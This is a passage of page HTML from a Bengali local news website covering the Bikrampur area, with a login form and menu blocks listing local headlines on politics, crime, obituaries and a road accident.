                            <div class="td-login-panel-descr">স্বাগত! আপনার একাউন্টে লগ ইন করুন</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">আপনার ইউজার নাম দিন</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">আপনার পাসওয়ার্ড দিন</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="লগ ইন">
                                
                            </form>
                            
                            
                            
                            
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">আপনি কি পাসওয়ার্ড ভুলে গেছেন? সাহায্য দরকার</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">পাসওয়ার্ড পুনরুদ্ধার করুন</div>
                            <div class="td-login-panel-descr">আপনার পাসওয়ার্ড পুনরুদ্ধার করুন</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">আপনার ইমেইল দিন</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="আমার পাসওয়ার্ড পাঠান">
                            </form>
                            <div class="td-login-info-text">একটি পাসওয়ার্ড আপনাকে ইমেল করা হবে </div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.bikrampurkhobor.com/">
            <img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png"/><noscript><img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt=""/></noscript>
            <span class="td-visual-hidden">বিক্রমপুর খবর</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1">
<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><!-- [cvct country-code="all" style="style-3" title="World Covid-19 Update" label-total="Total" label-deaths="Deaths" label-recovered="Recovered" bg-color="#fffb88" font-color="#3e3c01"] --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.bikrampurkhobor.com/">
			<img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png"/><noscript><img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png" alt=""/></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.bikrampurkhobor.com/">
			<img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png"/><noscript><img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt=""/></noscript>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-612"><a href="https://www.bikrampurkhobor.com/"><i class="fa fa-home"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-55"><a href="#">লৌহজং</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script type="rocketlazyloadscript">var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "772";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "155";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a7%8d%e0%a6%ae%e0%a6%a3%e0%a6%97%e0%a6%be%e0%a6%81%e0%a6%93-%e0%a6%89%e0%a6%9a%e0%a7%8d%e0%a6%9a-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af-5/" rel=" bookmark" class="td-image-wrap " title="ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/90-2-218x150.jpg?v=1763219600"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/90-2-218x150.jpg?v=1763219600"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/louhajong/" class="td-post-category">লৌহজং</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a7%8d%e0%a6%ae%e0%a6%a3%e0%a6%97%e0%a6%be%e0%a6%81%e0%a6%93-%e0%a6%89%e0%a6%9a%e0%a7%8d%e0%a6%9a-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af-5/" rel="bookmark" title="ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন">ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%a8-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%8f%e0%a6%a8%e0%a6%aa%e0%a6%bf/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জ-২ আসনে বিএনপির দলীয় মনোনয়ন পেয়েছেন মিজানুর রহমান সিনহা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/politics/" class="td-post-category">রাজনীতি</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%a8-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%8f%e0%a6%a8%e0%a6%aa%e0%a6%bf/" rel="bookmark" title="মুন্সীগঞ্জ-২ আসনে বিএনপির দলীয় মনোনয়ন পেয়েছেন মিজানুর রহমান সিনহা">মুন্সীগঞ্জ-২ আসনে বিএনপির দলীয় মনোনয়ন পেয়েছেন মিজানুর রহমান সিনহা</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%a8%e0%a6%9f%e0%a6%bf-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জের ২টি আসনে ধানের শীষের দলীয় প্রার্থী হলেন যারা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/politics/" class="td-post-category">রাজনীতি</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%a8%e0%a6%9f%e0%a6%bf-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%be/" rel="bookmark" title="মুন্সীগঞ্জের ২টি আসনে ধানের শীষের দলীয় প্রার্থী হলেন যারা">মুন্সীগঞ্জের ২টি আসনে ধানের শীষের দলীয় প্রার্থী হলেন যারা</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%ac%e0%a7%87%e0%a6%95-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d/" rel=" bookmark" class="td-image-wrap " title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5452-218x150.jpg?v=1762018980"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5452-218x150.jpg?v=1762018980"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/politics/" class="td-post-category">রাজনীতি</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%ac%e0%a7%87%e0%a6%95-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d/" rel="bookmark" title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল">লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%b2%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%a4-%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%81-53/" rel=" bookmark" class="td-image-wrap " title="বিক্রমপুরের আলোকিত মানুষ চারণ সাংবাদিক সফিউদ্দিন আহমেদ এর জন্মদিন আজ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="বিক্রমপুরের আলোকিত মানুষ চারণ সাংবাদিক সফিউদ্দিন আহমেদ এর জন্মদিন আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5453-218x150.jpg?v=1762018446"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="বিক্রমপুরের আলোকিত মানুষ চারণ সাংবাদিক সফিউদ্দিন আহমেদ এর জন্মদিন আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5453-218x150.jpg?v=1762018446"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/louhajong/" class="td-post-category">লৌহজং</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%b2%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%a4-%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%81-53/" rel="bookmark" title="বিক্রমপুরের আলোকিত মানুষ চারণ সাংবাদিক সফিউদ্দিন আহমেদ এর জন্মদিন আজ">বিক্রমপুরের আলোকিত মানুষ চারণ সাংবাদিক সফিউদ্দিন আহমেদ এর জন্মদিন আজ</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-57"><a href="#">শ্রীনগর</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script type="rocketlazyloadscript">var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "204";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "41";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7/" rel=" bookmark" class="td-image-wrap " title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/780-218x150.jpg?v=1760594781"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/780-218x150.jpg?v=1760594781"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7/" rel="bookmark" title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার">শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0/" rel=" bookmark" class="td-image-wrap " title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/004-17-218x150.jpg?v=1755406762"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/004-17-218x150.jpg?v=1755406762"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%ac%e0%a7%87%e0%a7%9c%e0%a6%be%e0%a6%87-%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0/%e0%a6%aa%e0%a6%b0%e0%a7%8d%e0%a6%af%e0%a6%9f%e0%a6%a8/" class="td-post-category">পর্যটন</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0/" rel="bookmark" title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে">বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b7%e0%a7%8b%e0%a6%b2%e0%a6%98%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8-%e0%a6%86%e0%a6%9c%e0%a6%bf%e0%a6%9c/" rel=" bookmark" class="td-image-wrap " title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/image-0012-218x150.jpg?v=1755405828"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/image-0012-218x150.jpg?v=1755405828"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b7%e0%a7%8b%e0%a6%b2%e0%a6%98%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8-%e0%a6%86%e0%a6%9c%e0%a6%bf%e0%a6%9c/" rel="bookmark" title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক">ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8-%e0%a6%93%e0%a6%af-2/" rel=" bookmark" class="td-image-wrap " title="ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/15-4-218x150.jpg?v=1754832018"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/15-4-218x150.jpg?v=1754832018"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%ad%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8/" class="td-post-category">ঢাকা–মাওয়া–ভাঙ্গা এক্সপ্রেসওয়ে</a>            </div>

            <div class="item-details">
